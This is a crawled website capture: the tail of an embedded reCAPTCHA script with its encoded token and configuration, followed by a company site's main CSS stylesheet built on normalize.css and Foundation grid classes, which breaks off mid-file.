Q3DlMKTdcOuOinDgsKNw7TDpxF+wpgiK1oLw7QaesKcO8OBw5FkfV1Owq1GZAjChR0/Z8O7ek0oVsKxwpHCtyYUP8KlesKNEcOBMBfDo0nDt8OjwoXCo8OvwpHCoMOMZ8Obw70mTsK7wq0TwrHCp3gmwrRQwq/DgyzCvXgcN8OXV8OTbw8wwpYmTsObC8OvbFlzGHLDi0fDqnDCgA3Dk8O7bMOwwrHDqgpYwpUfH8KtITDCn8OSw7h1YVlBw7cXw4pscsOzw480J3fDsRwWwptIwrorCXk3w7nClsOEBizDqD/CrMKwJMK3N8OVY1UhUsO4w67CgcKNw4g1GsKdwqpXKjlAXg/DqMOWwqNHwrNob8KKw7dCK2pUIjTDoChqwoPCgsKxw43CnFpfw7kOXxfCksKyCGRpwrjCjsKbCj1fLDnDhcOjw54qw7PDr8K6ClsEwplcd8ObVsK4SFrDqDI0w6h3w57DnMKUP8OtRh8Vw5fCrlZvw7nDrsO5wpPCpFQ0YA/Dk8Khw4hjLFdCP8KrKj0ww51hwqh6W0PDnMKgIcOTw7ouw5hwwodmw45Cw450wrTCpQzDj0coMsOmPTUOf8OkD8OoLCXCrzBSN0NaZjcLNMOtwrFyw6dZwq/DssO0fMK+AMOiwpnCnMObdhfDq8KNwr/[base64]/DosK/GcK5HcOFGsO+Dn0gYRTCkTrCu8KVGx4bw6sjw7vDlkNbF1zCsD1QUMOfa8ORw5LDp8Opwr3Ckg/[base64]/DhURfwoBww7c/fMKgw6cLwpZELBgGw5rCqDXDolAxw6FHSxHCncOVQjEGwr8CTcOMQcOGwp7CqsKVQ2Q/wp0Pwr97EcOpw71uA8K/w5kMbMK1wqIafsOAwp54IMK8F8KENMOjEcKOK8OOIz/Co8KTw69RwozDsRDClW/CssK8wo0aUVlyJVHCnMKXwojCjSjDlcKxQMOaQjMOTMOZw4F4FMKiw44rfMOvw59jTsOHOMOew4kNPcK7LMOGwpjCo1Fcw5dXUUbDtW/CjcKEw7XDomMZRhjDnsOuwpwNwpbCi8Odw5TDuCTClz8eR186DsKdwr9tZ8Kcw4bCtsKBOcK4KcO8woQbwq3Dt0XCg8KNfioHKgjCrsKjKMOHwrPDpcOSawLClRDDv0Myw5XCicOpw7wkwr3ClGbCr3/[base64]/DsMK2FwLCscOVcMKZVgjDqMKxw77ChAsELsO4wpXCrg8uw5FUwqfDlQkkw4UwQwJ2b8K5wrJdw4I8w6Q0EGpCw6A0wpFZS3kSLsOqw6vChzpIw4EEfQYRcFvDiMKxw5V4TsOxDMOJFsOxJcKYwq/CqTgHw4zCn8ORHsKHw7ZrKMOEXwZ4X0NuwoY6wroeEMO2LBzDl1kLDMOPwq/DjcOJw4AxHBjDs8OHVghvF8K6woLCnMKCw6jDpcOEwqbDkcOewqLCm34pQcKSwpJxWT8RwqbDpAPDusKdw7XCuMO+DMOowo7CtcKhwqvDggQgwqlzbMKVwod3wrQHw7LCrMOjLGfCpHjCuDRvwrQITMOPwrTDhsOhVsK4w4jCkMK/wq0SHBjCk8KMwpXCnsKOaX3DhE0vwrHDoyx+w5LCiXbCsEJZYUJLX8OKNWlPcnfDiTHCmcOpwqjClcO4CxHCsEvCojE0X27CrsOzw619w7d1wrYzwoQlaz7CoCHDlMOSc8OKO8KvSR89wr/[base64]/DiiVfw6DCk8O7fxPChsOqb8KMw618fsO5wo95w5BiwrDChcOXwq8bZ1LDvsODBHNFwrjCjAx2FcOKFQnDp28lJmrDnsKDZXbCgsOtw6RPwo7CjsKMJMOjUz/[base64]/w70/BcODwpZ8wqQPwqpnfsOWwr3CgMKqw7U+MMKVP8OrMC7Cm8O9wqjDksKGw6DDvHxbNcKcwrzCt0Mkw4zDpsO8IMOjw6XCqcKVSGlqw5XCgSIUwpvCjsK2YUEYV8O7Sz3DuMO8wpzDkQJBPcKVEiXDj8K8cRwfQMO6fm5Ow63Ch1gOw5xNKX3DjMK8wonDvMOEw7/DtsOjcsOnw6LCuMKObsOOw7/DqMKGwqjDr0ENFMOHwo3Dn8OEw4chMxsHdcKMw5zDlAAuw4t/w6LDlVh5wrzDlTjCtMKnw6XDs8KawpzCscKhIsOUBcKLUMOHw7R5w4Z1w4RYw5jCu8O6w5MPVcKpQWnCkmDCsCbDrcKRwrfDv3bCmMKNKixXcnjDoCnDtsO0WMOlZyLDpsK1QSt2R8OYMXDCksKbCMKBw5NbaUwdw5vDn8OywqTCpyptwqHCs8K2aMKaNcK/ByHDu2xuAz7CnzbCiy/[base64]/CqWDDscO/w71DQsOTwrIqU8OlwqjCucKNw7DDvsK1wpprw4opX8OLwrgnwobCozRuDsORw5PCtSFZwrTChsO5Qghfw4N5wr7CpcOywoYfOMKIwpkcwrjCsMObOsKYF8Odw7s/J0XCgMOYw58/Iz/ChUnCpT1Bw4jCoxU5w5TCrMKwLcK5VBUnwqjDmcO3PxjDqcKOG0XDvBbDjAzDqX4uGMOTRsKZesO0wpR9w51Iw6HDmcORwo/Doj/CjcOowqscw4TDiEbDvHpkHS4PFBLCjsKFwoIiB8OSwohMwqZTwoIdQcK+w6/[base64]/CmMKkHHVFwpcKw6rCksOLwokGUMKGf8KBw5cTwpJ7W8Okw4zCkMO3w7xieMOoHjHCuyjDi8K9WFzCiWxLB8O2wpoBw5fCncK/[base64]/[base64]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\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lockwoodcompanies.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UewPZb4884CYcP6undHVZRgwCvEjn3wKyfCRN/o+CFU\\u003d\x22,1,0,null,1,1769414110190,0,0,[220],null,[176,248,235],\x22RC-Gw5TzU0PImIvYw\x22,null,null,null,null,null,\x220dAFcWeA4GCoEhAPgrOJ1qNwKYKRofe41gIlW_hfSwsICP59XbKJI_7TH1wxKTYW01txmfb8ue0dkJvadIrL9NCjTjtrKVtaep9g\x22,1769496909976]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lockwoodcompanies.com/css/main.css?v=1728670232003
body_size: 146033
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Prompt", sans-serif; font-weight: 400; line-height: 1.5; color: #787878; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.55556rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.55556rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.55556rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
